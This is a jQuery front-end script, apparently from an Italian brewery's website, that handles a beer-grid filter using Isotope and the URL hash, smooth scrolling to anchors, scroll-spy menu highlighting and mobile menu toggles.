	$('.single-post .wf-td.hgroup').prepend('<div class="back_to_blog"><a class="linear_button" href="/blog"><i class="icon-ar-015-l trans"></i> <span>Torna al Blog</span></a></div>');
	$('.archive .wf-td.hgroup').prepend('<div class="back_to_blog"><a class="linear_button text_color_white" href="/blog"><i class="icon-ar-015-l trans"></i> <span>Torna al Blog</span></a></div>');

/*
 	window.addEventListener('scroll', function(e) {
        if( $(window).scrollTop() <= 50) {
            $('.wow:not(.scaleBg)').removeClass('animated');
            $('.wow:not(.scaleBg)').removeAttr('style');
            new WOW().init();
        }
	});	
*/
	
	
/*
	
	
	// isotope beer filter
	// init Isotope
	var $grid = $('.grid-beer').isotope({
	  	percentPosition: true,
		itemSelector: '.grid-beer-item',
		masonry: {
			columnWidth: '.grid-beer-sizer',
			horizontalOrder: true
		}
	});
		
	// filter functions
	var filterFns = {
	  // show if number is greater than 50
	  numberGreaterThan50: function() {
	    var number = $(this).find('.number').text();
	    return parseInt( number, 10 ) > 50;
	  },
	  // show if name ends with -ium
	  ium: function() {
	    var name = $(this).find('.name').text();
	    return name.match( /ium$/ );
	  }
	};
	
	// bind filter button click
	$('.filters-button-group').on( 'click', 'div', function() {
	  var filterValue = $( this ).attr('data-filter');
	  // use filterFn if matches value
	  filterValue = filterFns[ filterValue ] || filterValue;
	  $grid.isotope({ filter: filterValue });
	  
	});
	
	// change is-checked class on buttons
	$('.button-group').each( function( i, buttonGroup ) {
	  var $buttonGroup = $( buttonGroup );
	  $buttonGroup.on( 'click', 'div', function() {
	    $buttonGroup.find('.is-checked').removeClass('is-checked');
	    $( this ).addClass('is-checked');
	    
	    $('html, body').animate({
            scrollTop: $("#beer_row").offset().top
        }, 1000);
	    
	  });
	});
*/

	
	// Reload Masonry on Facebook TABS
	$(window).load(function () {
		$('.ui-tabs-nav li[aria-controls="tab-e20e859b-39e4-8"]').on('click', function() {		
		  // do async to allow menu to open
		  setTimeout( function() {
		     $('.masonry').masonry({
		    itemSelector: '.fts-jal-single-fb-post'
		     }, 500);
		  });
		});	
	});
        


	// Hash filter Isotope
	
	function getHashFilter() {
	  var hash = location.hash;
	  // get filter=filterName
	  var matches = location.hash.match( /filter=([^&]+)/i );
	  var hashFilter = matches && matches[1];
	  return hashFilter && decodeURIComponent( hashFilter );
	}
	
	$( function() {
	
	  var $grid = $('.grid--beer');
	
	  // bind filter button click
	  var $filters = $('.filters-button-group').on( 'click', 'div.filtro', function() {
	    var filterAttr = $( this ).attr('data-filter');
	    // set filter in hash
	    location.hash = 'filter=' + encodeURIComponent( filterAttr );
	    
	    	/* if is mobile 468px */
		    if (responsive_viewport < 448) {
			    
			    $('html, body').animate({
		            scrollTop: $grid.offset().top - 165
		        }, 1000);    
		    
		    } else {
	    
			    $('html, body').animate({
		            scrollTop: $grid.offset().top - 110
		        }, 1000);
			}
	        
	  });
	
	  var isIsotopeInit = false;
	
	  function onHashchange() {
	    var hashFilter = getHashFilter();
	    if ( !hashFilter && isIsotopeInit ) {
	      return;
	    }
	    isIsotopeInit = true;
	    // filter isotope
	    $grid.isotope({
	      
		    percentPosition: true,
			itemSelector: '.grid-beer-item',
			masonry: {
				columnWidth: '.grid-beer-sizer',
				horizontalOrder: true
			},
	      
	      filter: hashFilter
	    });
	    // set selected class on button
	    if ( hashFilter ) {
	      $filters.find('.is-checked').removeClass('is-checked');
	      $filters.find('[data-filter="' + hashFilter + '"]').addClass('is-checked');
	    }
	  }
	
	  $(window).on( 'hashchange', onHashchange );
	  // trigger event handler to init Isotope
	  onHashchange();


	});
	
	// data-wow-offset for BEER GRID based on grid Item height 
/*
	if (responsive_viewport > 448) {
	
		var $gridItemHeight = $('.grid-beer-item').height();
			$('.grid-beer-item a').attr('data-wow-offset', $gridItemHeight);
	}
*/

	// Secondary Navigation
	$('a.ancora, .ancora a').on('click', function (e){
        var target = $($(this).attr("href"));
        if (target.length)
        {
            var top = target.offset().top;
            $('html,body').animate({scrollTop: top}, 1000);
            return false;
        }
	    e.preventDefault();
	});
    
	// Cache selectors
	var topMenu = $(".nava"),
	    topMenuHeight = topMenu.outerHeight(),
	    // All list items
	    menuItems = topMenu.find("a.ancora"),
	    // Anchors corresponding to menu items
	    scrollItems = menuItems.map(function(){
	      var item = $($(this).attr("href"));
	      if (item.length) { return item; }
	    });
	
	// Bind to scroll
	$(window).scroll(function(){
	
		var midheight = $(this).height() / 2;	
	   // Get container scroll position
	   var fromTop = $(this).scrollTop() + midheight;
	
	   // Get id of current scroll item
	   var cur = scrollItems.map(function(){
	     if ($(this).offset().top < fromTop)
	       return this;
	   });
	   // Get the id of the current element
	   cur = cur[cur.length-1];
	   var id = cur && cur.length ? cur[0].id : "";
	   // Set/remove active class
	   menuItems
	     .parent().removeClass("active")
	     .end().filter('[href="#'+id+'"]').parent().addClass("active");
	});	
	
	
	/* if is mobile 468px */
    if (responsive_viewport < 448) {
	    
	    $('.beer-filter .button').click(function() {
		  $( this ).parent().toggleClass( 'open' );
		});	   
		
		$('#new_overlay .nav li').click(function() {
		  $( this ).parent().toggleClass( 'open' );
		});
			 
    }
    
    
        
    // to top right away
	if ( window.location.hash ) scroll(0,0);
	// void some browsers issue
	setTimeout( function() { scroll(0,0); }, 1);
	
	$(function() {
	
	    // your current click function
/*
	    $('.scroll').on('click', function(e) {
	        e.preventDefault();
	        $('html, body').animate({
	            scrollTop: $($(this).attr('href')).offset().top + 'px'
	        }, 1000, 'swing');
	    });
*/
		if(window.location.hash) {
			
			if(window.location.href.indexOf("tab") > -1) {
		       
		       	// smooth scroll to the anchor id
		        $('html, body').delay(100).animate({
		            scrollTop: $(window.location.hash).offset().top - 200
		        }, 2000);
		    }
	  
			else {
		        // smooth scroll to the anchor id
		        $('html, body').delay(100).animate({
		            scrollTop: $(window.location.hash).offset().top + 'px'
		        }, 2000);
		    }
		}
	
	});    
 
	// VIVUS LOAD SVG ANIMATION HOME PAGE -->> see footer.php

	 
 
}); // END CUSTOM SCRIPT